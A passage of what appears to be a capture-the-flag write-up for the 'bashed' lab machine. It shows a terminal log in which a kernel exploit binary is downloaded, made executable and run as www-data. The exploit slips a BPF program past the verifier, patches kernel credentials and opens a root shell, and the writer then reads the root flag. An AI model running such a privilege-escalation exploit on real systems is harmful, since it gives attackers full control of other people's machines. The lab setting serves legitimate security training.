 2021-05-06 10:52:17 (1.99 MB/s) - 'exp' saved [22264/22264]
www-data@bashed:/var/tmp$ chmod +x exp
chmod +x exp
www-data@bashed:/var/tmp$ ./exp
./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003aa2a200
[*] Leaking sock struct from ffff880039ba5000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003b6ffec0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003b6ffec0
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# pwd
pwd
/var/tmp
# cd /root
cd /root
# ls -al
ls -al
total 32
drwx------  3 root root 4096 Dec  4  2017 .
drwxr-xr-x 23 root root 4096 Dec  4  2017 ..
-rw-------  1 root root    1 Dec 23  2017 .bash_history
-rw-r--r--  1 root root 3121 Dec  4  2017 .bashrc
drwxr-xr-x  2 root root 4096 Dec  4  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Dec  4  2017 .selected_editor
-r--------  1 root root   33 Dec  4  2017 root.txt
# cat root.txt
cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
#